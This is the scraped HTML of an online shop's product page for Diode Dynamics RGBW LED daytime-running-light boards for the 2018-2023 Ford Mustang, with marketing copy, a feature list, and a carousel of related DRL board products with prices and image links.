<p><strong>OPTICALLY CORRECT:</strong> Unlike strips or halos, replacement boards work in conjunction with factory optics in your headlight. Since the factory setup uses only one white chip, it can be difficult to align the light properly from all four replacement emitters (Red, Green, Blue, and White). To save cost, other brands often use low-cost generic chips, which cannot focus light properly. This creates odd appearances, as some sections are brighter than others, and mixed colors like yellow and purple don't match. Diode Dynamics uses high-intensity automotive emitters to direct light properly to the factory optic, and all designs are tested a number of times with small adjustments to make sure the setup is optimized. Even a 0.1mm change can make a big difference, and Diode Dynamics products are carefully tuned for maximum performance.</p>
<p><strong>RELIABLE OPERATION:</strong> To drive the high-power LEDs safely, a constant-current, waterproof, inductive driver is included for each set. These drivers were designed to last the life of your vehicle, and have been subjected to advanced transient voltage testing. These tests replicate the electrical wear and tear experienced in automotive environments every time your alternator starts and stops, which is what kills less robust electronics over time. The entire kit is also tested for long-term operation from -40 to 185 degrees F, vibration, and corrosion. All of these tests are completed to SAE/DOT standards, just like the factory components.</p>
<p><strong>FEATURES:</strong></p>
<ul>
<li>Vehicle Specific for 2018-2023 Ford Mustang</li>
<li>Adds RGBW Multicolor Function to DRLs</li>
<li>Smartphone Control with optional Bluetooth Controller</li>
<li>Constant-Current, High-Power Driver Modules</li>
<li>CAD-Designed for Perfect Fitment</li>
<li>Engineered and Assembled in USA</li>
<li>3 Year Warranty</li>
</ul>
<p><strong>INCLUDES:</strong></p>
<ul>
<li>Two (2) LED Boards, Left and Right</li>
<li>Two (2) Waterproof Drivers</li>
<li>One (1) RGBW Extension Wire</li>
</ul></div>
            </div>
        </div>
</div>
            </div>
        </div>

    
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='2018-2023 Ford Mustang | Diode Dynamics RGBW LED DRL Boards' data-id='981'></div>

        <div class="halo-block halo-block-product" id="halo-related-products">
    <div class="container">
        <div class="halo-block-header">
            <h2 class="title">Related Products</h2>
        </div>
        <section class="halo-productCarousel productCarousel" 
    id="halo-product-block-2" 
    data-halo-load="animation" 
    data-slick='{
        "rows": 1,
        "dots": true,
        "arrows": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "infinite": false,
        "responsive": [
        {
            "breakpoint": 1025,
            "settings": {
                "rows": 1,
                "slidesToScroll": 5,
                "slidesToShow": 5,
                "dots": true,
                "arrows": true
            }
        },
        {
            "breakpoint": 992,
            "settings": {
                "slidesToScroll": 4,
                "slidesToShow": 4
            }
        },
        {
            "breakpoint": 551,
            "settings": {
                "slidesToScroll": 3,
                "slidesToShow": 3
            }
        }
    ]}'>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-3929"
    data-product-id="3929"
    data-halo-animate="1"
    data-event-type="list"
    data-entity-id="3929"
    data-position="1"
    data-name="2018-2020 Ford Mustang GT350 / GT500 | Diode Dynamics RGBW LED DRL Boards"
    data-product-category="
            Accents,
                Accents/LED DRL Boards,
                Shop By Vehicle,
                Shop By Vehicle/Ford Lighting,
                Shop By Vehicle/Ford Lighting/Ford Mustang LED Lights
    "
    data-product-brand=""
    data-product-price="
            159.95
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/2018-2020-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards/"
           class="card-figure__link card-link"
           aria-label="2018-2020 Ford Mustang GT350 / GT500 | Diode Dynamics RGBW LED DRL Boards,$159.95
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/3929/19431/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__15119.1627064126.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang GT350 / GT500 Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang GT350 / GT500 Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/3929/19431/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__15119.1627064126.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/3929/19431/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__15119.1627064126.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/3929/19431/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__15119.1627064126.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/3929/19431/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__15119.1627064126.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/3929/19431/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__15119.1627064126.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/3929/19431/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__15119.1627064126.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/3929/19431/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__15119.1627064126.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/3929/19431/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__15119.1627064126.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/3929/23178/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__99644.1627076621.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang GT350 / GT500 Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang GT350 / GT500 Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/3929/23178/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__99644.1627076621.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/3929/23178/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__99644.1627076621.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/3929/23178/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__99644.1627076621.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/3929/23178/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__99644.1627076621.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/3929/23178/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__99644.1627076621.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/3929/23178/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__99644.1627076621.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/3929/23178/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__99644.1627076621.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/3929/23178/diode-dynamics-2018-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards__99644.1627076621.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=3929" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="2018-2020 Ford Mustang GT350 / GT500 | Diode Dynamics RGBW LED DRL Boards,$159.95
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/2018-2020-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>2018-2020 Ford Mustang GT350 / GT500 | Diode Dynamics RGBW LED DRL Boards</span>
                </a>
        </h3>


            <div class="card-desc">OEM STYLE, MULTICOLOR FUNCTION: The 2018-2020 Ford Mustang GT350 / GT500 has white LED accent bars in the headlights. By replacing the circuit boards inside with Diode Dynamics LED circuit boards,...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='3929'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$159.95">$159.95</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/2018-2020-ford-mustang-gt350-gt500-diode-dynamics-rgbw-led-drl-boards/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="3929"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-977"
    data-product-id="977"
    data-halo-animate="2"
    data-event-type="list"
    data-entity-id="977"
    data-position="2"
    data-name="2013-2014 Ford Mustang | Diode Dynamics RGBW LED DRL Boards"
    data-product-category="
            Accents,
                Accents/LED DRL Boards,
                Shop By Vehicle,
                Shop By Vehicle/Ford Lighting,
                Shop By Vehicle/Ford Lighting/Ford Mustang LED Lights
    "
    data-product-brand=""
    data-product-price="
            159.95
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards/"
           class="card-figure__link card-link"
           aria-label="2013-2014 Ford Mustang | Diode Dynamics RGBW LED DRL Boards,$159.95
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/977/28534/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__57328.1627263221.jpg?c=2" alt="Diode Dynamics 2013-2014 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2013-2014 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/977/28534/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__57328.1627263221.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/977/28534/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__57328.1627263221.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/977/28534/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__57328.1627263221.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/977/28534/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__57328.1627263221.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/977/28534/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__57328.1627263221.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/977/28534/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__57328.1627263221.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/977/28534/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__57328.1627263221.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/977/28534/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__57328.1627263221.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/977/28050/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60584.1627261655.jpg?c=2" alt="Diode Dynamics 2013-2014 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2013-2014 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/977/28050/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60584.1627261655.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/977/28050/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60584.1627261655.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/977/28050/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60584.1627261655.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/977/28050/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60584.1627261655.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/977/28050/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60584.1627261655.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/977/28050/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60584.1627261655.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/977/28050/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60584.1627261655.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/977/28050/diode-dynamics-2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60584.1627261655.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=977" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="2013-2014 Ford Mustang | Diode Dynamics RGBW LED DRL Boards,$159.95
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>2013-2014 Ford Mustang | Diode Dynamics RGBW LED DRL Boards</span>
                </a>
        </h3>


            <div class="card-desc">OEM STYLE, MULTICOLOR FUNCTION: The 2013-2014 Ford Mustang has white LED accent bars in the headlights. By replacing the circuit boards inside with Diode Dynamics LED circuit boards, you can add full...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='977'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$159.95">$159.95</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/2013-2014-ford-mustang-diode-dynamics-rgbw-led-drl-boards/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="977"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-979"
    data-product-id="979"
    data-halo-animate="3"
    data-event-type="list"
    data-entity-id="979"
    data-position="3"
    data-name="2015-2017 Ford Mustang | Diode Dynamics RGBW LED DRL Boards"
    data-product-category="
            Accents,
                Accents/LED DRL Boards,
                Shop By Vehicle,
                Shop By Vehicle/Ford Lighting,
                Shop By Vehicle/Ford Lighting/Ford Mustang LED Lights
    "
    data-product-brand=""
    data-product-price="
            159.95
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards/"
           class="card-figure__link card-link"
           aria-label="2015-2017 Ford Mustang | Diode Dynamics RGBW LED DRL Boards,$159.95
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/979/28582/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__07584.1627263439.jpg?c=2" alt="Diode Dynamics 2015-2017 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2015-2017 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/979/28582/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__07584.1627263439.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/979/28582/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__07584.1627263439.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/979/28582/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__07584.1627263439.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/979/28582/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__07584.1627263439.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/979/28582/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__07584.1627263439.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/979/28582/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__07584.1627263439.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/979/28582/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__07584.1627263439.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/979/28582/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__07584.1627263439.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/979/28736/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__94972.1627263926.jpg?c=2" alt="Diode Dynamics 2015-2017 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2015-2017 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/979/28736/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__94972.1627263926.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/979/28736/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__94972.1627263926.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/979/28736/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__94972.1627263926.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/979/28736/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__94972.1627263926.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/979/28736/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__94972.1627263926.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/979/28736/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__94972.1627263926.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/979/28736/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__94972.1627263926.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/979/28736/diode-dynamics-2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards__94972.1627263926.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=979" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="2015-2017 Ford Mustang | Diode Dynamics RGBW LED DRL Boards,$159.95
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>2015-2017 Ford Mustang | Diode Dynamics RGBW LED DRL Boards</span>
                </a>
        </h3>


            <div class="card-desc">OEM STYLE, MULTICOLOR FUNCTION: The 2015-2017 Ford Mustang has white LED accent bars in the headlights. By replacing the circuit boards inside with Diode Dynamics LED circuit boards, you can add full...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='979'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$159.95">$159.95</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/2015-2017-ford-mustang-diode-dynamics-rgbw-led-drl-boards/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="979"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-969"
    data-product-id="969"
    data-halo-animate="4"
    data-event-type="list"
    data-entity-id="969"
    data-position="4"
    data-name="2015-2023 Dodge Challenger | Diode Dynamics RGBW LED DRL Boards"
    data-product-category="
            Accents,
                Accents/LED DRL Boards,
                Shop By Vehicle,
                Shop By Vehicle/Dodge Lighting,
                Shop By Vehicle/Dodge Lighting/Dodge Challenger LED Lights
    "
    data-product-brand=""
    data-product-price="
            199.95
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/2015-2023-dodge-challenger-diode-dynamics-rgbw-led-drl-boards/"
           class="card-figure__link card-link"
           aria-label="2015-2023 Dodge Challenger | Diode Dynamics RGBW LED DRL Boards,$199.95
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/969/27974/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__36425.1627261416.jpg?c=2" alt="Diode Dynamics 2015-2020 Dodge Challenger Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2015-2020 Dodge Challenger Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/969/27974/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__36425.1627261416.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/969/27974/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__36425.1627261416.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/969/27974/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__36425.1627261416.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/969/27974/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__36425.1627261416.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/969/27974/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__36425.1627261416.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/969/27974/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__36425.1627261416.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/969/27974/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__36425.1627261416.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/969/27974/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__36425.1627261416.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/969/28680/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__12131.1627263703.jpg?c=2" alt="Diode Dynamics 2015-2020 Dodge Challenger Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2015-2020 Dodge Challenger Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/969/28680/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__12131.1627263703.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/969/28680/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__12131.1627263703.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/969/28680/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__12131.1627263703.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/969/28680/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__12131.1627263703.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/969/28680/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__12131.1627263703.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/969/28680/diode-dynamics-2015-2020-dodge-challenger-diode-dynamics-rgbw-led-drl-boards__12131.1627263703.jpg?c=2 1280w, 